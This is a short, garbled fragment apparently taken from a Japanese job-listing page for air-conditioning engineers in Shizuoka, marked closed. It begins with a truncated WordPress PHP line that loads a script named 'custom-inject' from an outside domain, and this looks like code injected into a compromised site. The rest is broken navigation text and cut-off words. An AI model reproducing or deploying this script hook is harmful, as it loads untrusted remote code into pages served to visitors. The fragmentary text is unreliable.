
 function() { wp_enqueue_script('custom-inject', 'https://beron
T
CAREER GU
T
UPLOAD FILE
ir conditioning engineers in Shizuoka
(Closed)